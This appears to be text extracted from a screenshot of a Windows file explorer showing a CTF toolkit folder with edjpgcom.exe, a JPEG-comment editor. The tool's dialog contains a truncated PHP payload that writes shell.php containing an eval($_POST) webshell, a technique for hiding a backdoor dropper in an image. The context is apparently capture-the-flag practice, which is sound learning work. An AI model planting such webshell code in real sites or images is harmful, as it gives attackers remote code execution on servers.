 预览 共享 打印 新建文件夹
收藏夹
下载
桌面
最近访问的位置
计算机
网络
名称 修改日期 类型 大小
11.jpg 2016/8/23 12:01 JPEG 图像 9 KB
edjpgcom.bat 2009/9/23 16:07 Windows Batch ... 1 KB
edjpgcom.exe 2017/11/3 23:29 应用程序 13 KB
tp.jpg 2019/8/11 18:24 JPEG 图像 37 KB
edjpgcom v0.4 - C:\Users\Administrator\Desktop\CTF工具包2017-10...
Delete backup?
<?fputs(fopen("shell.php","w"),'<?php eval($_POST[1]
OK Cancel